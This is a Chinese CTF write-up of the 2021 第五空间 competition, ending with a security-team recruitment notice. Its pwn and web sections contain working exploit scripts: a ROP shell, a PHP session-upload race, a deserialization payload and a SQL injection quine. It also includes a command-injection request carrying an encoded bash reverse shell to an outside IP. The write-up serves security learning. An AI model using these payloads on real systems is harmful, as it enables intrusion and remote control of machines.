2021 第五空间 ctf wp
2021 第五空间 ctf wp
- Misc
-
- 签到题
- alpha10
- BabyMi
- Crypto
-
- ECC
- PWN
-
- bountyhunter
- CrazyVM
- RE
-
- uniapp
- Web
-
- EasyCleanup
- pklovecloud
- PNG图⽚转换器
- WebFTP
- yet_another_mysql_injection
- Tip
Misc
签到题
alpha10
分离得到两个图⽚,⼀个jpg⼀个png,
两张图⼀样,想到可能是盲⽔印,
https://github.com/chishaxie/BlindWaterMark.git
⽤脚本解密
![]()
得到盲⽔印
看不清楚,⽤在线ps调了个颜⾊
 flag{XqAe3QzK2ehD5fWv8jfBitPqHUw0}
flag{XqAe3QzK2ehD5fWv8jfBitPqHUw0}
BabyMi
先将流量包中usb数据导出

解了⼀下16进制数据 发现了⼀些磁盘结构,写脚本转为磁盘⽂件
from binascii import unhexlify
f=open("1.txt","r")
diskfile=f.readlines()
filecode=""
for a in diskfile:
if len(a) !=1:
filecode+=unhexlify(a[:-1])
g=open("disk","wb")
g.write(filecode)

⽤r-studio去扫描磁盘找到⼀个 mp4

flag在mp4中
Crypto
ECC
第⼀部分,直接在sage⾥⾯⽤离散对数进⾏求解就可以出 第⼆部分参考 cnhongke的exp,可以把P的阶分解成⼏个
⼩的质数和⼀个⼤数,⼤数⾜够⼤,所以可以⽤中国剩余定理解出来前⼏个,然后对最后⼀个⼤数 算⼀下范围,
再解⼀个新的ecdlp就可以 第三部分是⽤点p的阶是p在⽹上找了个SmartAttack就出了
exp
from Crypto.Util.number import *
p = 146808027458411567
A = 46056180
B = 2316783294673
E = EllipticCurve(GF(p), [A, B])
P = E(119851377153561800, 50725039619018388, 1)
Q = E(22306318711744209, 111808951703508717, 1)
print(long_to_bytes(discrete_log(Q, P, operation='+')))
p = 1256438680873352167711863680253958927079458741172412327087203
A = 377999945830334462584412960368612
B = 604811648267717218711247799143415167229480
E = EllipticCurve(GF(p),[A,B])
P = E(550637390822762334900354060650869238926454800955557622817950,
700751312208881169841494663466728684704743091638451132521079, 1)
Q = E(1152079922659509908913443110457333432642379532625238229329830,
819973744403969324837069647827669815566569448190043645544592, 1)
factors = [i[0] ^ i[1] for i in P.order().factor()][:-1]
t = [P.order() // i for i in factors]
a = [discrete_log(t[i] * Q, t[i] * P, factors[i], operation='+') for i in range(len(factors))]
a = crt(a, factors)
mod = 1
for i in factors:
mod *= i
k = bsgs(m * P, Q - a * P, ((2 ^ 55) // m, (2 ^ 56) // m), operation='+')
key = a + k * mod
print(long_to_bytes(key))
p=
0xd3ceec4c84af8fa5f3e9af91e00cabacaaaecec3da619400e29a25abececfdc9bd678e2708a58acb1bd15370acc39
c596807dab6229dca11fd3a217510258d1b
A =
0x95fc77eb3119991a0022168c83eee7178e6c3eeaf75e0fdf1853b8ef4cb97a9058c271ee193b8b27938a07052f918
c35eccb027b0b168b4e2566b247b91dc07
B =
0x926b0e42376d112ca971569a8d3b3eda12172dfb4929aea13da7f10fb81f3b96bf1e28b4a396a1fcf38d80b463582
e45d06a548e0dc0d567fc668bd119c346b2
E = EllipticCurve(GF(p), [A, B])
P =
(1012157144319191307273257283149053462081083530689263455553265769625550689896053695556854478233
7611042739846570602400973952350443413585203452769205144937861 ,
84252185824670777304098379450835713627453883280439305118651748474367989903971248043579825650559
18658197831123970115905304092351218676660067914209199149610)
P = E(P)
Q =
(9648640091422371373413896537561659355426111535766413706397293045706497490048109806724153069771
94223081235401355646820597987366171212332294914445469010927 ,
51621857805117832784493425292699704537342484603029084555208319503433711475666825305831605742175
43701164101226640565768860451999819324219344705421407572537)
Q = E(Q)
def _lift(curve, point, gf):
x, y = map(ZZ, point.xy())
for point_ in curve.lift_x(x, all=True):
x_, y_ = map(gf, point_.xy())
if y == y_:
return point_
def attack(base, multiplication_result):
curve = base.curve()
gf = curve.base_ring()
p = gf.order()
assert curve.trace_of_frobenius() == 1, f"Curve should have trace of Frobenius = 1."
lift_curve = EllipticCurve(Qp(p), list(map(lambda a: int(a) + p * ZZ.random_element(1, p),
curve.a_invariants())))
lifted_base = p * _lift(lift_curve, base, gf)
lifted_multiplication_result = p * _lift(lift_curve, multiplication_result, gf)
lb_x, lb_y = lifted_base.xy()
lmr_x, lmr_y = lifted_multiplication_result.xy()
return int(gf((lmr_x / lmr_y) / (lb_x / lb_y)))
print(long_to_bytes(attack(P,Q)))
PWN
bountyhunter
from pwn import *
io = process("./bountyhunter")
if args.R:
io = remote("139.9.123.168",32548)
elf = ELF("./bountyhunter")
sh = 0x0000000000403408
pop_rdi = 0x000000000040120b
payload = "A" * 0x90 +p64(0x1) + p64(pop_rdi) + p64(sh) + p64(elf.symbols['system'])
io.sendline(payload)
io.interactive()
flag{GXaaWi8DWieSxP4IeOlLCSWLTe0G}
CrazyVM
#coding:utf-8
import sys
from pwn import *
from ctypes import CDLL
context.log_level='debug'
elfelf='./CrazyVM'
#context.arch='amd64'
while True :
# try :
elf=ELF(elfelf)
context.arch=elf.arch
if len(sys.argv)==1 :
clibc=CDLL('/lib/x86_64-linux-gnu/libc-2.23.so')
io=process(elfelf)
# io=process(['./'],env={'LD_PRELOAD':'./'})
clibc.srand(clibc.time(0))
libc=ELF('/usr/lib/freelibs/amd64/2.31/libc.so.6')
ld = ELF('/glibc/x64/2.31/lib/ld-2.31.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
else :
clibc=CDLL('/lib/x86_64-linux-gnu/libc-2.23.so')
io=remote('114.115.221.217',49153)
clibc.srand(clibc.time(0))
libc=ELF('./libc.so.6e')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.23.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
def op(a,b,c,d,e):
return p8(a)+p8(b)+p8(c)+p8(d)+p32(e)
gdb_code='''
telescope $rebase(0x202040) 16
b *$rebase(0xb6c3)
'''
io.recv()
pay=op(1,1,2,2,0x6873)
pay+=op(0x12,4,3,0x10,0)
pay+=op(0x13,4,3,0x3,0)
pay+=op(1,1,2,4,0x322ff0+0x18+0x20-0x80000)
pay+=op(2,0,3,3,4)
pay+=op(0x12,4,3,0x3,0)
pay+=op(0x13,4,3,0x10,0)
pay+=op(0x13,4,3,0x5,0)
bin_sh_addr=libc.search('/bin/sh\x00').next()
system_addr=libc.sym['system']
calloc_addr=libc.sym['__libc_calloc']
offset1=bin_sh_addr-calloc_addr
offset2=bin_sh_addr-system_addr
pay+=op(1,1,2,6,offset1)
pay+=op(2,0,3,5,6)
pay+=op(1,1,2,4,2312+0x40-8)
pay+=op(2,0,3,3,4)
pay+=op(1,0,3,0x10,3)
pay+=op(0x12,4,3,0x2,0)
pay+=op(1,1,2,6,offset2)
pay+=op(3,0,3,5,6)
pay+=op(1,1,2,4,1536)
pay+=op(2,0,3,3,4)
pay+=op(1,0,3,0x10,3)
pay+=op(0x12,4,3,0x5,0)
pay+=op(0x13,4,3,0x5,0)
# pay+='aaaaa'
io.send(pay)
io.recv()
pay='1'
# gdb.attach(io,gdb_code)
io.send(pay)
# libc_base=u64(io.recvuntil('\x7f')[-6:]+'\x00\x00')-libc.sym['__malloc_hook']-88-0x10
# libc.address=libc_base
# bin_sh_addr=libc.search('/bin/sh\x00').next()
# system_addr=libc.sym['system']
# free_hook_addr=libc.sym['__free_hook']
# success('libc_base:'+hex(libc_base))
# success('heap_base:'+hex(heap_base))
io.interactive()
# except Exception as e:
# io.close()
# continue
# else:
# continue
RE
uniapp
js ,主要逻辑在uniapp.zip\assets\appsUNI14D1880\www\app-service.js⾥⾯
⾥⾯得代码很简单 就是需要整理,主要解密脚本就是看
"use strict";
var r = function (t, e, n) {
if (
("undefined" === typeof n && (n = 0),
!(t instanceof Uint8Array) || 32 !== t.length)
)
throw new Error("Key should be 32 byte array!");
if (!(e instanceof Uint8Array) || 12 !== e.length)
throw new Error("Nonce should be 12 byte array!");
(this._rounds = 20),
(this._sigma = [1634760805, 857760878, 2036477234, 1797285236]),
(this._param = [
this._sigma[0],
this._sigma[1],
this._sigma[2],
this._sigma[3],
this._get32(t, 0),
this._get32(t, 4),
this._get32(t, 8),
this._get32(t, 12),
this._get32(t, 16),
this._get32(t, 20),
this._get32(t, 24),
this._get32(t, 28),
n,
this._get32(e, 0),
this._get32(e, 4),
this._get32(e, 8),
]),
(this._keystream = [
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
]),
(this._byteCounter = 0);
};
(r.prototype._chacha = function () {
var t = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0],
e = 0,
n = 0;
for (e = 0; e < 16; e++) t[e] = this._param[e];
for (e = 0; e < this._rounds; e += 2)
this._quarterround(t, 0, 4, 8, 12),
this._quarterround(t, 1, 5, 9, 13),
this._quarterround(t, 2, 6, 10, 14),
this._quarterround(t, 3, 7, 11, 15),
this._quarterround(t, 0, 5, 10, 15),
this._quarterround(t, 1, 6, 11, 12),
this._quarterround(t, 2, 7, 8, 13),
this._quarterround(t, 3, 4, 9, 14);
for (e = 0; e < 16; e++)
(t[e] += this._param[e]),
(this._keystream[n++] = 255 & t[e]),
(this._keystream[n++] = (t[e] >>> 8) & 255),
(this._keystream[n++] = (t[e] >>> 16) & 255),
(this._keystream[n++] = (t[e] >>> 24) & 255);
}),
(r.prototype._quarterround = function (t, e, n, r, o) {
(t[o] = this._rotl(t[o] ^ (t[e] += t[n]), 16)),
(t[n] = this._rotl(t[n] ^ (t[r] += t[o]), 12)),
(t[o] = this._rotl(t[o] ^ (t[e] += t[n]), 8)),
(t[n] = this._rotl(t[n] ^ (t[r] += t[o]), 7)),
(t[e] >>>= 0),
(t[n] >>>= 0),
(t[r] >>>= 0),
(t[o] >>>= 0);
}),
(r.prototype._get32 = function (t, e) {
return t[e++] ^ (t[e++] << 8) ^ (t[e++] << 16) ^ (t[e] << 24);
}),
(r.prototype._rotl = function (t, e) {
return (t << e) | (t >>> (32 - e));
}),
(r.prototype.encrypt = function (t) {
return this._update(t);
}),
(r.prototype.decrypt = function (t) {
return this._update(t);
}),
(r.prototype._update = function (t) {
if (!(t instanceof Uint8Array) || 0 === t.length)
throw new Error(
"Data should be type of bytes (Uint8Array) and not empty!"
);
for (var e = new Uint8Array(t.length), n = 0; n < t.length; n++)
(0 !== this._byteCounter && 64 !== this._byteCounter) ||
(this._chacha(), this._param[12]++, (this._byteCounter = 0)),
(e[n] = t[n] ^ this._keystream[this._byteCounter++]);
return e;
})
然后调⽤,传⼊这⾥的数组就能解出flag
var c = new Uint8Array(u),
f = new r.default(i, a, s),
l = f["encrypt"](c),
p = [
34, 69, 86, 242, 93, 72, 134, 226, 42, 138, 112, 56, 189, 53,
77, 178, 223, 76, 78, 221, 63, 40, 86, 231, 121, 29, 154, 189,
204, 243, 205, 44, 141, 100, 13, 164, 35, 123,
];
Web
EasyCleanup
import threading
import requests
import io
thread_num = 100
thread_list = []
stop_threads = False
def run(s):
global stop_threads
while True:
if stop_threads:
break
f = io.BytesIO(b'a' * 1024 * 50)


url = 'http://114.115.134.72:32770/?file=/tmp/sess_1'
headers = {'Cookie': 'PHPSESSID=1', }
data = {"PHP_SESSION_UPLOAD_PROGRESS": ""} #
Payload
files = {"file": ('exp.txt', f)}
r = s.post(url, headers=headers, data=data, files=files)
if 'suanve' in r.text:
print(r.text)
stop_threads = True
exit(0)
if __name__ == '__main__':
with requests.session() as s:
while thread_num:
t = threading.Thread(target=run, args=(s,))
thread_num -= 1
t.start()
thread_list.append(t)
for t in thread_list:
t.join()
pklovecloud
class pkshow
{
function __construct($s)
{
$this->nova = $s;
}
}
class acp
{
function __construct()
{
$this->cinder = new ace;
}
}
class ace
{
public $filename;
public $openstack;
public $docker;
function __construct()
{
$this->openstack = new pkshow("asd");

$this->filename = "flag.php";
}
function echo_name()
{
$this->openstack = unserialize($this->docker);
$this->openstack->neutron = $heat;
if($this->openstack->neutron === $this->openstack->nova)
{
$file = "./{$this->filename}";
if (file_get_contents($file))
{
return file_get_contents($file);
}
else
{
return "keystone lost~";
}
}
}
}
$a = new acp();
echo serialize($a);

PNG图⽚转换器

POST /convert HTTP/1.1
Host: 114.115.128.215:32770
User-Agent: Mozilla/5.0 (Linux; Android 11; Z832 Build/MMB29M) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Mobile Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 211
Origin: http://114.115.128.215:32770
Connection: close
Referer: http://114.115.128.215:32770/convert
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 202.146.216.7
X-Originating-IP: 202.146.216.7
X-Remote-IP: 202.146.216.7
X-Remote-Addr: 202.146.216.7
file=|echo
%59%6d%46%7a%61%43%41%74%61%53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%7a%4e%69%34%7
9%4e%54%55%75%4d%6a%49%78%4c%6a%45%31%4e%69%38%35%4d%44%6b%77%49%44%41%2b%4a%6a%45%3d|base64 -
d|bash;.png
WebFTP
搜索到github项⽬
https://github.com/wifeat/WebFTP
yet_another_mysql_injection
https://www.shysecurity.com/post/20140705-SQLi-Quine
username=admin&password='UNION(SELECT(REPLACE(REPLACE('"UNION(SELECT(REPLACE(REPLACE("?",
CHAR(34),CHAR(39)),CHAR(63),"?")))#',CHAR(34),CHAR(39)),CHAR(63),'"UNION(SELECT(REPLACE(RE
PLACE("?",CHAR(34),CHAR(39)),CHAR(63),"?")))#')))#
Tip
你是否想要加入一个安全团队
拥有更好的学习氛围?
那就加入EDI安全,这里门槛不是很高,但师傅们经验丰富,可以带着你一起从基础开始,只要你有持之以恒努力的决心。
EDI安全的CTF战队经常参与各大CTF比赛,了解CTF赛事,我们在为打造安全圈好的技术氛围而努力,这里绝对是你学习技术的好地方。这里门槛不是很高,但师傅们经验丰富,可以带着你一起从基础开始,只要你有持之以恒努力的决心,下一个CTF大牛就是你。
欢迎各位大佬小白入驻,大家一起打CTF,一起进步。
我们在挖掘,不让你埋没!
你的加入可以给我们带来新的活力,我们同样也可以赠你无限的发展空间。
有意向的师傅请联系邮箱[email protected](带上自己的简历,简历内容包括自己的学习方向,学习经历等)